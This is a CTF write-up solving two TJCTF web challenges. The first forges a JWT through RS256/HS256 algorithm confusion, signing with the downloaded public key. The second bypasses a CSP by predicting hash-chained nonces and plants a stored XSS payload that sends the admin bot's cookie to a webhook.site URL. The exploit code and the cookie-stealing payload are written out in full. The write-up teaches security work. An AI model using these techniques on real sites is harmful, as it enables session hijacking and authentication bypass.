
CSS was gone, but the flag was there:

back-to-the-past
“Back to the Future” never made sense as a title
📦 server.zip
Another Flask app, but this time with some more files besides app.py.

Since there was more code this time, I decided to start by using the app to see how it behaves. The only thing I searched for was the flag to see how is it stored or used, and I found it in app.py:
flag = open("flag.txt", "r").read()
# ...
@app.route("/retro")
@login_required()
def retro(user):
if int(user["year"]) > 1970:
return render_template("retro.html", flag="you aren't *retro* enough")
else:
return render_template("retro.html", flag=flag)
Looks like the goal is to login as an user that has the value of the “year” field less than 1970.
There are login and register pages.


I registered with my username and my birth year.

Huh, didn’t know that “s4ndu” sounds kinda old.
I refreshed the page and the same message was still there, which means that I am still old logged in. I checked cookies to see if anything has been set.
There was a cookie called “token”, which contained the following header and body:
{
"typ": "JWT",
"alg": "RS256"
}
{
"id": "51027d09-96bc-466a-be78-e5d7e937562d",
"username": "s4ndu",
"year": "2000"
}
We can see that it’s a JWT token signed using RSA with SHA-256 as the hashing algorithm (alg: RS256). The token is signed using asymmetric encryption, which means that it requires a private key for signing and a corresponding public key for verification. This may be useful since we have public_key.pem file in the static folder, and it can be downloaded from /static/public_key.pem.
I looked into the code to see how JWT tokens are handled. The first thing that caught my attention was this:
import jwt # This is a module "jwt.py", not a library
# ...
private_key = open("private.key", "rb").read()
public_key = open("static/public_key.pem", "rb").read()
def generate_token(id, username, year):
return jwt.encode(
{"id": id, "username": username, "year": year}, private_key, algorithm="RS256"
)
def verify_token(token):
try:
return jwt.decode(token.encode(), public_key, algorithms=["HS256", "RS256"])
except:
return None
In the application, RS256 is always used when generating tokens, but both RS256 and HS256 are supported for verification. The main difference between these two algorithms is their encryption approach. RS256 relies on RSA, an encryption algorithm that uses different keys for signing and verification (asymmetric keys), while HS256 utilizes HMAC, which uses a shared secret key for both signing and verification (symmetric key).
It is totally possible to securely incorporate multiple algorithms into an application. However, improper implementation or usage of JWT libraries can lead to Algorithm Confusion vulnerabilities.
Without diving too deep into the code, in this implementation (jwt.py) there is this this check in the decode function:
# ...
alg_to_use = json_header["alg"]
if alg_to_use == "HS256":
h = hmac.HMAC(secret, hashes.SHA256())
h.update(b".".join([header, payload]))
h.verify(decoded_signature)
elif alg_to_use == "RS256":
pub = serialization.load_pem_public_key(secret)
pub.verify(
# ...
For both algorithms, the private/public key is being read from the same varaible secret, which is actually public_key.pem file that we can download.
That means, if we changed the alg to HS256, the token’s secret key would be that public key.
First I downloaded the public key into the server folder:
cd server
wget https://back-to-the-future.tjc.tf/static/public_key.pem
Then I ran Python REPL, imported everything from jwt.py and loaded the public key.
>>> from jwt import *
>>> public_key = open("public_key.pem", "rb").read()
After that, I called encode to generate myself a custom token with the year set to <1970.
>>> encode({
... "id": "51027d09-96bc-466a-be78-e5d7e937562d",
... "username": "s4ndu",
... "year": "1969"
... }, public_key, algorithm="HS256")
b'eyJ0eXAiOiAiSldUIiwgImFsZyI6ICJIUzI1NiJ9.eyJpZCI6ICI1MTAyN2QwOS05NmJjLTQ2NmEtYmU3OC1lNWQ3ZTkzNzU2MmQiLCAidXNlcm5hbWUiOiAiczRuZHUiLCAieWVhciI6ICIxOTY5In0.bxPM6DMT1oytXL06w02P_Hxb-cTmVcwtSpnofmSm6Uk'
I swapped the old cookie for the new one in my browser, refreshed the page and the message had changed (not for the better).

Anyway, our flag should be at /retro.

There is our flag, fellow kids.
yolo
I found this website that makes me really emotional because it’s so motivational…
📦 server.zip
📄 admin-bot.js
This application is written in Node, and the challenge also includes a script called admin-bot.js that simulates a user. When a user is being simulated in a CTF, it is most likely necessary to carry out attacks on the frontend app running in the user’s browser. Most commonly, that is XSS (cross-site scripting).

Here is the code of the admin bot:
import flag from './flag.txt';
function sleep(time) {
return new Promise(resolve => {
setTimeout(resolve, time);
});
}
export default {
id: 'yolo',
name: 'yolo',
urlRegex: /^https:\/\/yolo\.tjc\.tf\//,
timeout: 10000,
handler: async (url, ctx) => {
const page = await ctx.newPage();
await page.goto('https://yolo.tjc.tf', { waitUntil: 'domcontentloaded' });
await sleep(1000);
await page.type('#name', 'admin');
await page.type('#toDo', flag.trim());
await page.click('#submit');
await sleep(500);
await page.goto(url, { timeout: 3000, waitUntil: 'domcontentloaded' });
await sleep(3000);
}
};
Admin will submit the flag somewhere and navigate to a URL that we provided. To execute these bot actions, the URL needs to be submitted through a form and it must begin with https://yolo.tjc.tf/.

I started using the app to see how it behaves. On the home page there was this simple form.

As I stumbled upon this form, a wave of existential crisis washed over me, questioning the life choices that led to writing writeups on a Friday evening. But hey, here I am, preparing for ECSC 2023, because there’s nothing quite like the thrill of hacking in a hall filled with over 300 other hackers from across the Europe, and the joy of the celebrations that follow aftewards. 🍻 It does make life a bit more fun, doesn’t it?
I filled the form with “s4ndu” and “solve this”, and my input was reflected back to me.

Also I got a shareable link that shows the same message.
Since the input is persisted and displayed at some URL afterwards, I figured that I was likely supposed to perform a Stored XSS type of an XSS attack.
I tried with the classic <script>alert(1)</script> to see what happens in my browser first.

Content Security Policy comes to the rescue and no JavaScript was executed.

Before looking at what this CSP is about, I also noticed that the shareable URL is the same for every message that I submit. It’s determined by the userId field in the JWT token.
{
"iat": 1685734914,
"nonce": "f11b2a3992cf1d132640d03fbeced09dd4691108de4d21aebf75dd0072726da0",
"userId": "f7c36031-7f20-4718-b45d-ccfd44f17274"
}
Since our bot submits the flag, we need to get its userId and read the flag at /do/<userId>.
Now that we know what our goal is, let’s see what is trying to prevent us from doing that.
app.decorateRequest('locals', null);
app.addHook('onRequest', (req, res, next) => {
if (!req.cookies.token) {
req.locals = {};
return next();
}
try {
req.locals = jwt.verify(req.cookies.token, secret);
} catch (err) {
req.locals = {};
}
req.locals.nonce = req.locals.nonce ?? '47baeefe8a0b0e8276c2f7ea2f24c1cc9deb613a8b9c866f796a892ef9f8e65d';
req.locals.nonce = crypto.createHash('sha256').update(req.locals.nonce).digest('hex');
res.header('Content-Security-Policy', `script-src 'nonce-${req.locals.nonce}'; default-src 'self'; style-src 'self' 'nonce-${req.locals.nonce}';`);
req.locals.userId ??= v4();
next();
});
app.addHook('preHandler', (req, res, next) => {
res.cookie('token', jwt.sign(req.locals, secret), {
path: '/',
});
next();
});
Looking at the CSP header we can see that this policy requires a nonce for using the script tags. The nonce is calculated based on the previous nonce that is stored in a JWT token in a cookie. If there is no cookie present, an initial value 47baeefe8a0b0... is used.
Let’s see it in action.
I opened the page in an incognito window (to get rid of the cookies), and looked at the page source.
At first, the nonce was an empty string.
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>you only live once.</title>
<style nonce="">
#main {
width: 100%;
Upon repeatedly refreshing the page, the values of the nonces changed each time.
<style nonce="f8c5a82d13fc3dd49597d4d292ab08f98c3a7845eb7268213ec6a0168fe3ce11">
Some of the nonces were:
f8c5a82d13fc3dd49597d4d292ab08f98c3a7845eb7268213ec6a0168fe3ce11
6cfa460c34d3b448767eb47edb9a73d03061e913cd8a7d712340ccdf8b342c36
6945898b2417e648bbd2ee586f1decc94017cb7ccac9230f443a8a9b63bbea86
322fe65fc25573af2aa1131d31f19b5faf50a85f94e7495b82772c969e06b9b5
...
Since the initial value of the nonce is hardcoded and remains constant, and each subsequent nonce is generated based on the previous one, one would expect the nonces to be the same every time the app is opened in a fresh browser session.
I tried it and yes, that is exactly what happens each time. Our admin bot also opens the app in a fresh browser session, so let’s predict the nonce and bypass CSP.
I borrowed the code for generating nonces and used it to generate the first 10 nonces.
const crypto = require('crypto');
let nonce = '47baeefe8a0b0e8276c2f7ea2f24c1cc9deb613a8b9c866f796a892ef9f8e65d'
for (let i = 0; i < 10; i++) {
nonce = crypto.createHash('sha256').update(nonce).digest('hex');
console.log(nonce);
}
$ node generate.js
34dce4583c235ebfa8e06020ae7f81ccc0007b05baf6cca9c03ae07930c64b4f
f8c5a82d13fc3dd49597d4d292ab08f98c3a7845eb7268213ec6a0168fe3ce11
6cfa460c34d3b448767eb47edb9a73d03061e913cd8a7d712340ccdf8b342c36
6945898b2417e648bbd2ee586f1decc94017cb7ccac9230f443a8a9b63bbea86
322fe65fc25573af2aa1131d31f19b5faf50a85f94e7495b82772c969e06b9b5
03048a02e9aa1e1988dfe3b87ddd814abb2e461804055fa54137dd43bcf4b065
76fd489cba8add7424ef86c2a26e641d995c0e29c01871337386555d9d7f90f3
4fe17b3eab8571d602f3c0452033cf713dab845a34b2cd573f23db05033344c7
93af138c9d0fb8ad1c4ce6ea446bc0ab0f676ac7d823c00d4f2d6dbd42b645c7
e6a9d7a1c434b1deaab123b2eed806c4a319e832ba933b2a1135ff99b33d6aef
To determine which nonce we really need, we could count the requests our bot makes. For example, if it made a total of 3 requests after it navigated to our page, the fourth nonce is the one that should be able to bypass the CSP.
But I got lazy and my payload was this. 👍
<script nonce="34dce4583c235ebfa8e06020ae7f81ccc0007b05baf6cca9c03ae07930c64b4f">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="f8c5a82d13fc3dd49597d4d292ab08f98c3a7845eb7268213ec6a0168fe3ce11">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="6cfa460c34d3b448767eb47edb9a73d03061e913cd8a7d712340ccdf8b342c36">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="6945898b2417e648bbd2ee586f1decc94017cb7ccac9230f443a8a9b63bbea86">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="322fe65fc25573af2aa1131d31f19b5faf50a85f94e7495b82772c969e06b9b5">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="03048a02e9aa1e1988dfe3b87ddd814abb2e461804055fa54137dd43bcf4b065">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="76fd489cba8add7424ef86c2a26e641d995c0e29c01871337386555d9d7f90f3">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="4fe17b3eab8571d602f3c0452033cf713dab845a34b2cd573f23db05033344c7">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="93af138c9d0fb8ad1c4ce6ea446bc0ab0f676ac7d823c00d4f2d6dbd42b645c7">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
<script nonce="e6a9d7a1c434b1deaab123b2eed806c4a319e832ba933b2a1135ff99b33d6aef">
location.replace("https://webhook.site/551d81d6-5ef8-4d06-8ebb-bb98d3ba584e/?cookie=" + document.cookie)
</script>
Note: Usually, I prefer using the
fetchfunction for making requests. However, for some unknown reason, I couldn’t get it to work on the remote instance. As an alternative method for making a GET request, I usedlocation.replace.
location.replace will navigate the browser to our endpoint at webhook.site, and pass the cookie through a query parameter.
So, one of the nonces has to work, right?
Right. Cookie. 🍪

Decode it to get the userId.

Get the flag. 🎉